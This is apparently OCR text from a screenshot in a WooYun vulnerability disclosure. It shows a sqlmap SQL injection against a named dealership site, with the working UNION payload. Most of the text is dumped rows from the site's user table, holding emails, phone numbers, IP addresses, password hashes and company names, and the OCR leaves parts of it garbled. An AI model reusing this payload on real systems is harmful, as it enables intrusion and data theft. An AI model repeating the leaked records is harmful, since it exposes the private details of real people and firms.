 标记 cmd - sqlmap.py -u "http://dealer.dpcafc.com/ajax.php?act=verif...
AND 'FsSW'='FsSW
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: act=verify_ecv&ecvsn=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a7871,0x4e636559514f7865504b,0x717a627171)
#
---
[10:36:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:36:45] [INFO] fetching columns for table 'think_user' in database 'publictes
t'
[10:36:45] [INFO] the SQL query used returns 24 entries
[10:36:45] [INFO] fetching entries for table 'think_user' in database 'publictes
t'
[10:36:45] [INFO] the SQL query used returns 10641 entries
[10:36:46] [INFO] retrieved: "5","","1323042320","","70513U","佛山市悦亚发展有限
公司 Fos...
[10:36:46] [INFO] retrieved: "3","","1323042320","63050541@qq.com","70515W","...
[10:36:47] [INFO] retrieved: "3","","1323042321","1361257635@qq.com","70515W"...
搜狗拼音输入法 半 :
ig.php db_config.php top.php test.php log
0d0883678e9548dec5dbbf | 0 | 60020NFI | 1 | 广州粤标汽车销售服务有限公司Guangzhou
1fe35a9fe35f8630f2b2a6 | 0 | 60030ZGM | 1 | 北京鹏翰贸易有限公司 Beijing Penghan
6169b6b21b8e17a37149b3 | 0 | 60030ZSM | 1 | 北京鹏翰贸易有限公司 Beijing Penghan
c968fce7e30661f1f8c560 | 0 | 60030ZFI | 1 | 北京鹏翰贸易有限公司 Beijing Penghan
819f1edd67801882aa03ab | 0 | 60040KGM | 1 | 大连鸿意佳汽车贸易有限公司Dalian Hongy
819f1edd67801882aa03ab | 0 | 60040KSM | 1 | 大连鸿意佳汽车贸易有限公司\nDalian Hon
73bcfb148396ae011747c5 | 0 | 60040KFI | 1 | 大连鸿意佳汽车贸易有限公司\nDalian Hon
eac2e06c158804a4e13d6f | 0 | 63420SGM | 1 | 韶关宝利达
fa4176f8dc885cd5aa7b42 | 0 | 60050WSM | 1 | 河南神源汽车销售有限公司 Henan Shenyuan
8955a66ef9022e8bffeca6 | 0 | 60050WFI | 1 | 河南神源汽车销售有限公司 Henan Shenyuan
aba2bcdb8bcd13a04263cc | 0 | 63280MGM | 1 | 绵阳三阳佳宇
584ad56f4e4dbd67e8f79d | 0 | 60060GSM | 1 | 浙江康桥汽车有限公司 Zhejiang Kangqiao
29a907dbbb9eedd7fabf0b | 0 | 60060GFI | 1 | 浙江康桥汽车有限公司
06ec729eae59d247d404d9 | 0 | 60070TGM | 1 | 陕西华纳汽车有限公司\nShanxi Huana
ca617b365278f0491d0ae7 | 0 | 60070TSM | 1 | 陕西华纳汽车有限公司Shanxi Huana
322b22d0d82a325ccf4cf2 | 0 | 60070TFI | 1 | 陕西华纳汽车有限公司Shanxi Huana
61acd6d599f52868cd26fe | 0 | 60080DGM | 1 | 上海陆狮汽车销售服务有限公司\nShanghai
61acd6d599f52868cd26fe | 0 | 60080DSM | 1 | 上海陆狮汽车销售服务有限公司\nShanghai
5fd3612c1219ef51408098 | 0 | 60080DFI | 1 | 上海陆狮汽车销售服务有限公司\nShanghai
f4189ca1c9d4d902c3c909 | 0 | 60090PGM | 1 | 宁波元通机电实业有限公司\nNingbo Yuant
f4189ca1c9d4d902c3c909 | 0 | 60090PSM | 1 | 宁波元通机电实业有限公司\nNingbo Yuant
f4189ca1c9d4d902c3c909 | 0 | 60090PFI | 1 | 宁波元通机电实业有限公司\nNingbo Yuant
df8c868afc9b17056864a6 | 0 | 63630XGM | 1 | 兴义恒信德龙
3bafed446c700050ff1627 | 0 | 60100ASM | 1 | 广西弘狮汽车销售服务有限公司 Guangxi H
39bfeaf54ce96eab49b922 | 0 | 60100AFI | 1 | 广西弘狮汽车销售服务有限公司 Guangxi H
| <blank> | <blank> | <blank> | <blank> | 8ddcff3a80f4189ca1c9d4d902c3c909 | 0 | 60119WGM | 1 | 广州市美狮汽车销售服务有限公司 Guangzh
| <blank> | <blank> | <blank> | <blank> | 8ddcff3a80f4189ca1c9d4d902c3c909 | 0 | 60119WSM | 1 | 广州市美狮汽车销售服务有限公司 Guangzh
| 2385315965@qq.com | <blank> | 13711220025 | 119.130.70.50 | 8f710126e4a76650c8e49a2162ab880b | 0 | 60119WFI | 1 | 广州市美狮汽车销售服务有限公司 Guangzh
| 42924737@qq.com | <blank> | 18571594064 | 59.172.145.116 | 2f2f9e0aedbb2535308ac35c599cda1d | 0 | 70759LGM | 1 | 东风鸿泰南湖武汉汽车销售服务有限公司
| hongkai874@163.com | <blank> | 18062669887 | 27.17.17.138 | 6274a3eeec96f1b23b52f3db1c8a5842 | 0 | 60120XSM | 1 | 武汉万隆汽车销售有限公司 Wuhan Wanlong
www.wooyun.org